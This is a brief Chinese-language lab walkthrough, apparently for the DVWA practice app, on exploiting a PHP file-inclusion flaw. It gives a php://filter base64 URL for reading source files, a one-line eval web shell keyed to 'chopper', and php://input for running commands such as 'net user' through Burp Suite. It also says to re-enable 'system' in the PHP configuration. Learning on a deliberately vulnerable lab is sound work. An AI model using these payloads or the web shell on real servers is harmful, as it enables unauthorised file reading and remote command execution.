

读文件



php://filter/read=convert.base64-encode/是加密



http://192.168.246.11/DVWA/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=x.php

<?php @eval($_POST['chopper']);?>

利用包含漏洞所在点,进行读文件,bp抓包后能看到文件的内容

将抓包读取到的文件内容解密

写文件



执行netuser命令在bp抓包里面写,构造一个语句php://input

抓包里面写自己要获得的数据发送就能看到目标主机的相关信息

注意:

allow _url_include为on的时候才可以使用,

如果想查看回显结果那必须在php-apache.ini查找

display_funtions=proc-open,oppen,exec,system…….删掉system重启apache